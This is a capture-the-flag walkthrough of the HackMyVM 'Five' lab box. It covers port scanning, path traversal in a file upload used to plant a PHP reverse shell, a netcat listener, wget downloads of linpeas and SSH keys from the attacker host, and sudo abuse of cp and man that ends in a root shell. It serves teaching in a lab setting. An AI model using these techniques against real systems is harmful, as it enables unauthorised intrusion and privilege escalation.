Overview
Quite a good box to learn and explore concepts.
| Box Difficulty | Link |
|---|---|
| Medium | hackmyvm Link |
Recon
Find all possible open ports on TCP and UDP:
1
2
3
4
5
6
┌──(root💀kali)-[/opt/hackmyv/five]
└─# masscan -p1-65535,U:1-65535 192.168.56.27 --rate=1000
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2021-12-28 09:26:24 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 80/tcp on 192.168.56.27
Enumerate ports that were found to be open:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root💀kali)-[/opt/hackmyv/five]
└─# nmap -sVC -p 80 192.168.56.27
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-28 04:30 EST
Nmap scan report for 192.168.56.27
Host is up (0.00047s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.2
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-title: 403 Forbidden
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:E6:69:12 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.77 seconds
HTTP- TCP 80
Enumerating using gobuster shows several interesting files. admin,upload.php and upload.html.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(root💀kali)-[/opt/hackmyv/five]
└─# gobuster dir -u http://192.168.56.27:80 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -e -k -s "200,204,301,302,307,403,500" -x "txt,html,php,php.bak,bak,jsp" -o gobuster_p80.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.27:80
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,html,php,php.bak,bak,jsp
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/12/28 04:32:10 Starting gobuster in directory enumeration mode
===============================================================
http://192.168.56.27:80/uploads (Status: 301) [Size: 185] [--> http://192.168.56.27/uploads/]
http://192.168.56.27:80/admin (Status: 301) [Size: 185] [--> http://192.168.56.27/admin/]
http://192.168.56.27:80/upload.html (Status: 200) [Size: 346]
http://192.168.56.27:80/upload.php (Status: 200) [Size: 48]
http://192.168.56.27:80/robots.txt (Status: 200) [Size: 17]
===============================================================
2021/12/28 04:34:05 Finished
===============================================================
Looks like at upload.html we can upload files onto the server:

Let’s upload a test.txt which contains the content : “hello world”.
We can see that the file is uploaded at the upload forlder http://192.168.56.27/uploads/test.txt.
1
2
3
┌──(root💀kali)-[/opt/hackmyv/five]
└─# curl http://192.168.56.27/uploads/test.txt
hello world
Next, we should upload a reverse shell.

Unfortunately, looks like the php file is unable to be viewed at the uploads folder as we receive a 403 forbidden.

Let’s try to instead upload the test.txt onto another folder. Looking at burpsuite , we can see that the file will be upload at uploads/ .

Let’s try to change the target to admin instead.
 Nice, looks like we can upload the file anywhere on the server.
Nice, looks like we can upload the file anywhere on the server.
Shell as www-data
This time we will not specify a directory to upload to, so we can target its main folder possibly at /var/www/html in the backend.
 Catch the reverse shell on local machin and we are in!
Catch the reverse shell on local machin and we are in!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root💀kali)-[/opt/hackmyv/five]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.27] 33244
Linux five 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
04:59:41 up 37 min, 0 users, load average: 0.00, 0.02, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami;id;hostname
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Five
Shell as melisa
Download and Run linpeas.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ cd /tmp
cd /tmp
$ wget http://192.168.56.3:1235/linpeas.sh
wget http://192.168.56.3:1235/linpeas.sh
--2021-12-28 05:03:33-- http://192.168.56.3:1235/linpeas.sh
Connecting to 192.168.56.3:1235... connected.
HTTP request sent, awaiting response... 200 OK
Length: 330173 (322K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 322.43K --.-KB/s in 0.003s
2021-12-28 05:03:33 (123 MB/s) - ‘linpeas.sh’ saved [330173/330173]
$ bash linpeas.sh
bash linpeas.sh
….
[+] Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
Matching Defaults entries for www-data on five:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on five:
(melisa) NOPASSWD: /bin/cp
We can see that (melisa) NOPASSWD: /bin/cp we can run the copy command as melisa. This means we can copy files that once own by www-data and it will become melisa owned file.
One thing we can do is to copy over id_rsa/id_rsa.pub keys.
Attempt 1
Use CP to copy local machine id_rsa.pub to replace melisa id_rsa.pub
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Local machine
┌──(root💀kali)-[/opt/hackmyv/five]
└─# cp /root/.ssh/id_rsa.pub .
┌──(root💀kali)-[/opt/hackmyv/five]
└─# python -m SimpleHTTPServer 1235
Victim machine
$ cd /tmp
cd /tmp
$ wget http://192.168.56.3:1235/id_rsa.pub
wget http://192.168.56.3:1235/id_rsa.pub
--2021-12-28 05:12:24-- http://192.168.56.3:1235/id_rsa.pub
Connecting to 192.168.56.3:1235... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/vnd.exstream-package]
Saving to: ‘id_rsa.pub’
id_rsa.pub 100%[===================>] 563 --.-KB/s in 0s
2021-12-28 05:12:24 (224 MB/s) - ‘id_rsa.pub’ saved [563/563]
$ sudo -u melisa cp id_rsa.pub /home/melisa/.ssh/id_rsa.pub
sudo -u melisa cp id_rsa.pub /home/melisa/.ssh/id_rsa.pub
Let’s SSH into melisa!
1
2
3
4
Cant SSH into server because no SSH connection
┌──(root💀kali)-[/opt/hackmyv/five]
└─# ssh melisa@192.168.56.27 -i id_rsa.pub
ssh: connect to host 192.168.56.27 port 22: Connection refused
Attempt 2
Looking at the ssh configuratiion can see it’s listening internally on port 4444 internally.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ cat /etc/ssh/sshd_config
cat /etc/ssh/sshd_config
# $OpenBSD: sshd_config,v 1.103 2018/04/09 20:41:22 tj Exp $
# This is the sshd server system-wide configuration file. See
# sshd_config(5) for more information.
# This sshd was compiled with PATH=/usr/bin:/bin:/usr/sbin:/sbin
# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented. Uncommented options override the
# default value.
Port 4444
#AddressFamily any
ListenAddress 127.0.0.1
#ListenAddress ::
Now, we try to ssh internally after porting our own id_rsa over!
Bringing over id_rsa over from local machine to victim server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ wget http://192.168.56.3:1235/id_rsa
wget http://192.168.56.3:1235/id_rsa
--2021-12-28 05:32:31-- http://192.168.56.3:1235/id_rsa
Connecting to 192.168.56.3:1235... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2590 (2.5K) [application/octet-stream]
Saving to: ‘id_rsa’
id_rsa 100%[===================>] 2.53K --.-KB/s in 0s
2021-12-28 05:32:31 (469 MB/s) - ‘id_rsa’ saved [2590/2590]
$ chmod 600 id_rsa
chmod 600 id_rsa
SSH as melisa!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ ssh -i id_rsa melisa@localhost -p 4444
ssh -i id_rsa melisa@localhost -p 4444
Could not create directory '/var/www/.ssh'.
The authenticity of host '[localhost]:4444 ([127.0.0.1]:4444)' can't be established.
ECDSA key fingerprint is SHA256:jWQpYhXQJtOuJfrNjZvNSilLDT7fkbFxeioQzGTBY7Y.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
melisa@localhost's password:
Permission denied, please try again.
melisa@localhost's password:
Permission denied, please try again.
melisa@localhost's password:
melisa@localhost: Permission denied (publickey,password).
Looks like we require not only the publickey but also a password.
Attempt 3
Reading from https://steflan-security.com/linux-privilege-escalation-exploiting-misconfigured-ssh-keys/.
Looks like we are msising on step : Copying the public key to the authorized_hosts file as well!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
www-data@five:/tmp$ sudo -u melisa cp id_rsa.pub /home/melisa/.ssh/authorized_keys
www-data@five:/tmp$ chmod 600 id_rsa
chmod 600 id_rsa
www-data@five:/tmp$ ssh -i id_rsa melisa@localhost -p 4444
ssh -i id_rsa melisa@localhost -p 4444
Could not create directory '/var/www/.ssh'.
The authenticity of host '[localhost]:4444 ([127.0.0.1]:4444)' can't be established.
ECDSA key fingerprint is SHA256:jWQpYhXQJtOuJfrNjZvNSilLDT7fkbFxeioQzGTBY7Y.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Linux five 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Dec 29 21:57:08 2021 from 127.0.0.1
melisa@five:~$
Great we are now melisa!
Shell as Root
We can see that /bin/man does not require password and GTFObins has stated we can exploit this to become root.
1
2
3
4
5
6
7
Melisa@five:~$ sudo -l
Matching Defaults entries for melisa on five:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User melisa may run the following commands on five:
(ALL) SETENV: NOPASSWD: /bin/pwd, /bin/arch, /bin/man, /bin/id, /bin/rm, /bin/clear
Attempt 1
However running sudo -u root /bin/man /bin/man This is because as stated in the GTFObin page
This invokes the default pager, which is likely to be
less, other functions may apply.
As we can see reading from the man pages, the default pager is set to pager.
1
2
3
4
5
6
7
8
Controlling formatted output
-P pager, --pager=pager
Specify which output pager to use. By default, man uses pager, falling back to cat if pager is not found or is not executable. This option overrides
the $MANPAGER environment variable, which in turn overrides the $PAGER environment variable. It is not used in conjunction with -f or -k.
The value may be a simple command name or a command with arguments, and may use shell quoting (backslashes, single quotes, or double quotes). It may
not use pipes to connect multiple commands; if you need that, use a wrapper script, which may take the file to display either as an argument or on
standard input.
So instead, we have to use the less command as a pager and exploit it to get it working.
1
2
3
4
melisa@five:~$ which less
/usr/bin/less
melisa@five:/tmp$ sudo -u root /bin/man -P /usr/bin/less man

And we are root!
1
2
3
4
# whoami;id;hostname
root
uid=0(root) gid=0(root) groups=0(root)
five